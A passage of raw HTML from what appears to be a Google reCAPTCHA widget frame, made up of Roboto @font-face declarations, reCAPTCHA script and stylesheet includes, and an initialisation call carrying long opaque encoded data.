  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="7fRbl7M7Vg8O0r-9FgQtGg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="7fRbl7M7Vg8O0r-9FgQtGg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="7fRbl7M7Vg8O0r-9FgQtGg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\[base64]/DrEoew5hNwr1gVMKLw5MHwrrCvwoEazlPwqvDjFjCsk8GwoIgwqvDr8KDBcKHwq0Tw7ZXc8Oxw65Hwq4ow47DvEDCj8KAw6FzCChXw753EQ/DjX7DhGpzNg1Ew7xTE2JIwpM3AMOqbsKDwo7DpHfDvcKlwpXDg8KawodCbiPClWx3wqc7F8OGwovCi3BjC1vCvcKmM8OJEhQhw43Co0/[base64]/Cg2jDn3LCvsKPbUBVwrIWYzrCunTDowDCqcKTJDRjwpDDmFPCvcOWw5PDhcKZEzURe8Ogwq7CnyzDi8KLMWlXw4Qcwo3Dpk3DrghCCsO5w6nCpcObIEvDvcK2XDnDl8OnUyjCnsOHWVnClE8qPMKJbsObwpHChMKowoTCum/DmcKZwo1qYcOlwodHwqnCinXCiz/DncKfFhjCoArCrMOJMELDl8O+w6nCqkh+PsO4cx/DlsKCYcOpZMK8w6g0woF+wqjCu8KhworChcK+wposwqvCl8Opwr/Dk0PDpFdYODpCVDRGw4RnN8O7wq9zwqbDl3QsHWjCg2wgw6UXwqldw7TDlQnCvW8Ww4nCi3sywo/[base64]/Cg0/[base64]/VsKvDQnDpEBtw48WwqLCnMOARX1xw7nDrMKXF03DscKHw7LCiGvCm8K1w4MWOMKiw71xSxTDgsK/wqHDuBTCuQrDt8OsLnXCs8OuayfDiMKlwo81wpXCqwNjwpPCpHXDrzfDvMO+w5/DgVU6w73DnMKowp/DqkTCisKdw73DrsO8X8KpF1I4G8ODY2Z4O1N6wpFwwpzDgCvCq0rDrsOLOS/Djy/Cu8OZJsKtwq7CiMKvwr8Ew6fDhVjChkkdbEM8w5HDhATDusK7w4/Dr8K0a8OJw48mDDB6wq0AJGlxIhpRNMOeNyPDi8KhdQZTwpA7w7nDqMK7aMKRXxLCojNqw4MpKGjCr2I4bsOiwp/DuF/CokdXccOdSSVvwqLDjHpdw7EObsOowo7CjcOMCsOTwobCtxbDuGJ4w4Bsw5bDoMOkwq9oNsKYw5XDk8KjwpUwAMKFCMO4en3Dp2fCnsKnw79yUsO5M8Kqw4g2KsKIw6DCq1grw7rDkSDDnSALGSZZwrI1ZcOswrvDnQnDp8Kqwo/CjxEgPsKAWsKfLi3Doz3CpEM8KiPCgnVhKMKCUFfDq8Kfwop4MgvCrCDDjnXCqsOcDcObI8Kpw6bCrsOrw70lUlxrwrHDqsOdNMOBcwM7w69Aw5/[base64]/Dln0xwrt1bsKfCMOSw4V8RsKIeDbDp39zwoAlwphcfjxEesKpT8K1wrN3VsKvb8OGQnQFwqTDthzDpcKswrxlBF4sXToiw6bDvcOWw4fCtsO7fFrDk1crbcKew4QnbsOnw4TCgS8Cw5HCmMKvQwJzwqU8VcOeFcK3wrN8C2bDgUtTbcOZIgTCqcK+LsK7bGPDqG/DhsOmUR0pw495wo/CpwLCqjbCoR7CtcOUw5fCqMKwesO7w4lYBcOdw5IMwrtCV8O0HQXClh8HwqLDiMKYw6HDkzXCgFrCvghDdMOCfsK/FSfDlsOHw5FHw4kKeQzCvA7CvcKUwrbCjsOAwoDDicKTwqzCp1jDlhouCjHCsgJjw4nDhcONBDpsMDoow53ClMOGwoBuZcOsHsOgV11HwoTDvcO5w5vCicK9W2vCpMKww4Vdw4HCgSEzNcKiw65HPTnDnsK1CMKgYn/CvUk/[base64]/Du8KWwp0CwoYhJMK3CMKvf2nCpFHClichw55FblnCqsKQw6nCs8OGw5LCr8Opw4kKwpZGwovDpcK9wrHDmMKsw4MKw63Dhh3DhUYnw4zDtMO9w6PDnMOiwoDDn8OvU2HCjsKtfXxVLsOxf8O/MDXCv8Kjw49tw6nCmsOjwpfDrDdRFsKMH8KPwrHCrcKtKDbCsAVuw5nDucK4wrLDuMK3wpMLw7EtwpbDvcKVw4bDocKGBsKrZ3rDs8K7AcKqcHbDn8KYOl/[base64]/w4vDtMKRLk5cwrDDiFM4bsK2w7/CicONJMOlwrc8JcOLFMKUaWdWw40IBMO0w5HDmw/CqcOKUmc9ajQKwq3CpBFQwozDth5MRMK1wq15TsOMw7/DhnHDu8KbwqrDuHReLCTDh8KWLWfDp0N1BRnDrsOWwozCmMOrwoPDohHCqsKdJDXCucKKwpg2w5HDvmxLw4MDW8KPYcKiw7bDjsKBfF9Hw7vDlwQ0VyZgQcKfw4BDQcOwwoHCpWzDrTtyU8OOOBXClcO5wpbDjsKTwq3DpGN4dAcwaRN5PsKaw7hXTlDCjcKaH8KpfT/CgTLCtTnCr8OYw5zCuTXDk8K0wqLCosOKJsOSI8OGHWPCg1w1SMKow67DlcK/wr/[base64]/CjF7DpcKeJ0DCpsKjXcOLwo/DtMOoaBnCsQDDpH/DhsOYVMO1a8OhQMOrwogtFsOnwrnCi8O+WCnCsSUhwq7Dj1ovwpZ/w4jDosKawrF1LsOuwofDkE3DtUXDicKMNk1ueMOzw5rDhMKbFlhow7bCl8OXwr1EMcKuwrLDrgtww4jDvVRowpXDoSpmwpJ0H8KkwpBgw5p3dMOYazbCgwceScKLwpvDksO+w5TCmcK2w44/EGzCoMOVwo7DgCxSScKFw7FwEsKaw4NTFsKEw4XDtCs/w5hRw47DjwJUf8OQwoPDm8O5LMK3wrnDlMK4LMOnwpHCmHBZckc5ejXCjsOew69DEsO0HBxPw7XDomTDvAnDgFwEYsK8w5kHAcKswqQbw5bDgsOiGknDp8KEWWvCq27CksOiBsOAw4jCkn8WwojCosO4w5fDgcKuwo/[base64]/DvgcoIcK7wqfCtsKuw6YJQMK/C8OpwpXCk8KxbGXDh8OHwqYXw49Cw7jCnMKvbEDCq8K9DMOew6DCscK/[base64]/DjsOzw5TDh8OqWGc3wpbCsMO4wo/DnSZEw5XDh8KFw6jCjicGw44dOsO1Wj3CpMKhw5QjRcO8OFvDomgkKllVP8Khw7J5Bi/Dp2nCpSZCInVETjjDrMOzwobCs1/[base64]/CgsKRwqLCv8OqVsOZwpHCnsOScmLCvUbDvizDpMOzwoJDwpnCjyo/w6JWwrVXCsKNwpzCt1HDqsKLPsKdFT1BGcKLGxLCucOJEzhyCMKRNsKxw6xHwp/CijliAcOBwrY6cgLDvcKiw7fDv8KSwpAjw7bCuRhrTsKJw40zezTDjMOZWcKDwqPDocODVMOIcsOBwqRKV08ywpTDrhgPRMO/wobCsyAZIsKGwrNswr0LATIzwrpyPwkiwqJxwp42UAMwwovDo8Otw4FKwqdtUyTDuMOEGT3DmsKMccOWwrzDgTotbsK4wrFvwoQIw5ZAwoICNmHDmzXDmMKmJcOEw7EPdsKrwrfCuMOnwrc3woYhVzI+woXDucO0LGxeQiPClMO9w6gRw4wtV10tw6/[base64]/CtcOdLsKjw7TDk1/DgirCrcONXMKSasOSDFAzw6HDjWnDq8OMGcOjdsKZPiovWcOLRcOvYj/DmANHasKzw67DvcOQw4fCuWEgw6Iww6YPw5BAwqDCmynCgxYDw6rCmRzDmsOaISF7w6MBw4QBwptRP8Kqw6NqBMKfwoPDncOyAcK/LjcCw6/DicOHCEIvG3HDvMOow7DCnBvClj7Cs8KkYy/DkcOQwqvCsAgnKsOOw7ENEEMDQsK4wofDoSjCsG5MwowIYMK8V2VUwo/[base64]/OgkGcUfCq8ObbFonw6DDs8KpdsKRVX/DrxfDsA0MeSrDnsKuZMKia8OYwpLDs0HDuxZlw7nDkirCo8KdwqI0SMKHw4dNwqI/wrzDrsOnw5nDgsKPIcO3PAoVAsOeClI+TMK5w5DDlw7ClcOxw6/[base64]/w5hDO8Onw7ENwoRyw7FoXsKww7rDpcKhQVlew6QUwqDDqMOmEcOtwqDCq8K2wpFjwrHDqsKlwrTCs8O5FhIHwpZxw6glWBBEw6R0KsOVJcOuwrR+wptmwovCtMOKwocYNsKIwp3CmMKXGW7CrsKzQh9qw5BNBmHCisOsKcOMwqrDncKGw4fDtDoOw7/CosOywrAEw47CmRTCvcKZworCjsKVwoQqOx7Do2ZYLMK9A8KWJsORNcOeccKsw5VkJSPDg8KHbMO2XTFpI8Kdw4gww6PDpcKawrk/[base64]/SWHCj0HDung+wrt6ZcKDC8KuI2/DtsKwwqgdwqsmXlXCsVfCgcKMEBtOPxs7BHfCnsKNwqR9w5fCoMK/wqkCPHYBH0